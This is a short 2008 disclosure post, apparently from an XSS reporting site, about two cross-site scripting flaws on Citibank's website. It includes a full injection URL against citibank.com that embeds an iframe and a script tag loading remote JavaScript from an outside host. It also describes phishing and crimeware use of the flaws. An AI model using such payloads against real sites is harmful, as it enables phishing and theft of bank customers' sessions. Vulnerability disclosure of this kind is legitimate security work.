 Citibank's critical cross-site scripting vulnerabilities Citibank's critical cross-site scripting vulnerabilities
Written by DPSaturday, 16 August 2008 DaiMon and mox have discovered two critical XSS flaws on Citibank's website. DaiMon and mox have discovered two critical XSS flaws on Citibank's website.
The first one is still pending a fix since 03/04/08:
http://www.xssed.com/mirror/34872/

Citibank.com XSS:
http://www.citibank.com/domain/contact/index.htm?_u=visitor&_uid=&_profile=
"/><iframesrc=http://google.com></iframe><scriptsrc=http://ha.ckers.org/xss.js?/>
&_products=NNNNNNNNNNNNNNNNN&_ll=&_mid=&_dta=&_m=0&_cn=&_j=
&_jcontext=/US&_jfp=false&BVE=https://web.da-us.citibank.com&BVP=/cgi-bin/citifi/scripts/
&BV_UseBVCookie=yes

Phishers can display a Citibank phishing page until their victim's session cookie expires or gets deleted (View 2nd screenshot).
Screenshots:
#1
#2
The second XSS got published on 06/08/2008 and it affects "Women & Co.", a membership program from Citi:
http://www.xssed.com/mirror/46631/
Both flaws can be exploited by malicious people to conduct phishing attacks with a higher success rate and to infect Citibank's clients with crimeware.
We're hoping they fix them soon.
|
|---|
